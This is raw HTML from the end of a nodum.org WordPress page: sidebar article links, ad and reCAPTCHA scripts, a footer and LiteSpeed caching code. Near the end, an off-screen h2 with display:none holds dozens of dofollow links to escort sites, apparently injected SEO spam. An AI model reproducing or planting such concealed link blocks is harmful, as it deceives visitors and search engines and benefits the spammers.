<a href="https://nodum.org/category/tools-and-clutter/" class="td-post-category">Things and Clutter</a>                    <span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-27T16:39:20+00:00" >2022-09-27</time></span><div class="td-module-comments"><a href="https://nodum.org/fire-bucket-shape/#respond">0</a></div></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/fwd-megola-motorcycle-couldnt-stop/" rel="bookmark" title="Front-wheel-drive Megola motorcycle wasn&#8217;t able to stop">Front-wheel-drive Megola motorcycle wasn&#8217;t able to stop</a></h3><div class="td-module-meta-info">
<a href="https://nodum.org/category/cars/" class="td-post-category">Cars</a>                    <span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-07T12:03:46+00:00" >2022-10-07</time></span><div class="td-module-comments"><a href="https://nodum.org/fwd-megola-motorcycle-couldnt-stop/#respond">0</a></div></div></div></div></div><div class="td-block-span12"><div class="td_module_8 td_module_wrap"><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://nodum.org/lazy-dog-kinetic-munition/" rel="bookmark" title="Lazy Dog &#8211; an aerial bomb without any explosives">Lazy Dog &#8211; an aerial bomb without any explosives</a></h3><div class="td-module-meta-info">
<a href="https://nodum.org/category/military-machinery/" class="td-post-category">Military Machinery</a>                    <span class="td-post-author-name"><a href="https://nodum.org/author/admin/">NODUM</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-27T14:29:59+00:00" >2022-09-27</time></span><div class="td-module-comments"><a href="https://nodum.org/lazy-dog-kinetic-munition/#respond">0</a></div></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696997ec459a6" data-td_block_id="td_uid_8_696997ec459a6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696997ec459a6" data-td_block_id="td_uid_8_696997ec459a6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div>
 <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_9_696997ec4682f_rand td_block_template_1 "><style>/* custom css */
.td_uid_9_696997ec4682f_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_9_696997ec4682f_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;if(td_screen_width>=1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=1019&&td_screen_width<1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=768&&td_screen_width<1019){document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width<768){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}</script> </div> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_696997ec46950_rand td_block_template_1 "><style>/* custom css */
.td_uid_10_696997ec46950_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_10_696997ec46950_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }</style><script type="litespeed/javascript">var td_screen_width=window.innerWidth;if(td_screen_width>=1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=1019&&td_screen_width<1140){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width>=768&&td_screen_width<1019){document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}
if(td_screen_width<768){document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9260469405891355" data-ad-slot="9060520829"></ins>');(adsbygoogle=window.adsbygoogle||[]).push({})}</script> </div></div></div></div></article></div></div><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span8"><aside class="td_block_template_1 widget widget_text"><div class="textwidget"><h4 class="block-title"><span>About Nodum</h4><p style="font-size: 16px;
font-weight: 100;">Nodum.org - a website about people, interesting machinery, facts and places. Articles cover everything from the smallest tools that you use in your home to the largest ones that are used in mining, agriculture and warfare. And, of course, the most important tool of all - human mind.
You can reach us via our Facebook page or email <a href="mailto:info@nodum.lt">info@nodum.lt</a></p>
<br>
<img src="[data-uri]" alt="nodum.org" data-src="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" decoding="async" class="lazyload" data-eio-rwidth="327" data-eio-rheight="49"><noscript><img src="https://nodum.org/wp-content/uploads/2019/11/nodum_org@w327w.png" alt="nodum.org" data-eio="l"></noscript></div></aside></div><div class="td-pb-span4"></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-1472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-1472"><a href="https://nodum.org/about-us/">About</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Nodum.org | All rights reserved | Solution: <a href="https://sbyte.lt/">Sbyte.lt</a></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
<style type="text/css" media="screen">/* custom css theme panel */
.td-block-title-wrap {
    display: none !important;
}
.sf-menu > li > a {
    padding: 0 10px !important;
}
.widget_recent_entries li a {
    font-weight: 100 !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    text-transform: none !important;
}</style> <script id="eio-lazy-load-js-before" type="litespeed/javascript">var eio_lazy_vars={"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1}</script> <script id="griwpc-base-js-extra" type="litespeed/javascript">var griwpco={"ajax_url":"https://nodum.org/wp-admin/admin-ajax.php","standardQueries":"0","formID":"commentform","formQuery":"#respond form","formQueryElem":"0","buttonID":"submit","buttonQuery":"#respond *[type=","buttonQueryElem":"0","recaptcha_elem":null,"recaptcha_id":"griwpc-widget-id","recaptcha_skey":"6LcUu9IUAAAAAEOC5XdwJhBZXulVlmLcUfrEwDcJ","recaptcha_theme":"light","recaptcha_size":"normal","recaptcha_type":"image","recaptcha_align":"left","recaptcha_otcm":"0","recaptcha_tag":"p","recaptcha_lang":"","allowCreditMode":"0","home_link_address":"http://www.joanmiquelviade.com/plugin/google-recaptcha-in-wp-comments-form/","home_link_title":"reCAPTCHA plugin homepage","home_link_text":"Get reCAPTCHA plugin","version":"9.1.2","reCAPTCHAloaded":"1"}</script> <script type="litespeed/javascript" data-src="https://www.google.com/recaptcha/api.js?onload=griwpcOnloadCallback&amp;render=explicit&amp;ver=6.9" id="recaptcha-call-js"></script> <h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none;">
<a title="eryaman escort" href="https://www.eryamankadin.com" rel="dofollow">eryaman escort</a>
<a title="etlik escort" href="https://www.etlikkadin.com" rel="dofollow">etlik escort</a>
<a title="çankaya escort" href="https://www.cankayakadin.com" rel="dofollow">çankaya escort</a>
<a title="kızılay escort" href="https://www.kizilaykadin.com" rel="dofollow">kızılay escort</a>
<a title="etimesgut escort" href="https://www.etimesgutkadin.com" rel="dofollow">etimesgut escort</a>
<a title="Keçiören escort" href="https://www.keciorenkadin.com" rel="dofollow">Keçiören escort</a>
<a title="sincan escort" href="https://www.sincankadin.com" rel="dofollow">sincan escort</a>
<a title="eryaman escort" href="http://eryamansu.com" rel="dofollow">eryaman escort</a>
<a title="etlik escort" href="https://etlikcivciv.com" rel="dofollow">etlik escort</a>
<a title="sincan escort" href="https://sincansaglik.com" rel="dofollow">sincan escort</a>
<a title="çankaya escort" href="http://cankayalar.com" rel="dofollow">çankaya escort</a>
<a title="ankara escort" href="https://www.ankaraescortbayantr.com/" rel="dofollow">ankara escort</a>
<a title="rus escort" href="https://www.ankaraescortruslar.com" rel="dofollow">rus escort</a>
<a title="eryaman escort" href="https://www.eryamaneskort.info" rel="dofollow">eryaman escort</a>
<a title="ankara escort" href="https://kadinguzelligi.com" rel="dofollow">ankara escort</a>
<a title="ankara escort" href="https://ankaraescortkadinlar.com/" rel="dofollow">ankara escort</a>
<a title="Ataşehir escort" href="http://www.atasehirclub.com" rel="dofollow">Ataşehir escort</a>
<a title="Maltepe Escort" href="http://www.beutinet.com" rel="dofollow">Maltepe Escort</a>
<a title="Bostancı Escort" href="http://www.bostancidoviz.com" rel="dofollow">Bostancı Escort</a>
<a title="Bostancı Escort" href="http://www.bostanciftlik.com" rel="dofollow">Bostancı Escort</a>
<a title="Ataşehir Escort" href="http://www.escortbayanatasehir.org" rel="dofollow">Ataşehir Escort</a>
<a title="Maltepe Escort" href="http://www.escortbayanmaltepe.net" rel="dofollow">Maltepe Escort</a>
<a title="Ümraniye Escort" href="http://www.escortbayanumraniye.com" rel="dofollow">Ümraniye Escort</a>
<a title="Pendik Escort" href="http://www.gseeinc.com" rel="dofollow">Pendik Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoyihl.com" rel="dofollow">Kadıköy Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoysu.com" rel="dofollow">Kadıköy Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortq.com" rel="dofollow">Kartal Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortt34.com" rel="dofollow">Kartal Escort</a>
<a title="Maltepe Escort" href="http://www.malteperusescort.com" rel="dofollow">Maltepe Escort</a>
<a title="Pendik Escort" href="http://www.pendikeskort34.com" rel="dofollow">Pendik Escort</a>
<a title="Pendik Escort" href="http://pendikgaleri.com" rel="dofollow">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasiescorts.com/" rel="dofollow">Anadolu Yakası Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirmos.com/" rel="dofollow">Ataşehir Escort</a>
<a title="Kadıköy escort" href="https://www.kadikoyescortbayanlari.org/" rel="dofollow">Kadıköy escort</a>
<a title="Kadıköy Escort" href="https://wkadikoyescort.com/" rel="dofollow">Kadıköy Escort</a>
<a title="Pendik Escort" href="https://www.wpendikescort.com/" rel="dofollow">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasikadin.net/" rel="dofollow">Anadolu Yakası Escort</a>
<a title="Kadıköy Escort" href="https://www.kadikoykadin.net/" rel="dofollow">Kadıköy Escort</a>
<a title="Maltepe Escort" href="https://www.maltepekadin.net/" rel="dofollow">Maltepe Escort</a>
<a title="Ümraniye Escort" href="https://www.umraniyekadin.net/" rel="dofollow">Ümraniye Escort</a>
<a title="Kurtköy Escort" href="https://www.kurtkoykadin.net/" rel="dofollow">Kurtköy Escort</a>
<a title="Bostancı Escort" href="https://www.bostancikadin.net/" rel="dofollow">Bostancı Escort</a>
<a title="Kartal Escort" href="https://www.kartalkadin.net/" rel="dofollow">Kartal Escort</a>
<a title="Pendik Escort" href="https://www.pendikkadin.net/" rel="dofollow">Pendik Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirkadin.net/" rel="dofollow">Ataşehir Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirescortx.com/" rel="dofollow">Ataşehir Escort</a></h2>
 <script></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://nodum.org/wp-content/litespeed/js/9aae5fbbdd16f81eec21e5215dc994db.js?ver=29bc5"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-16 04:44:12 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 04:44:12 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->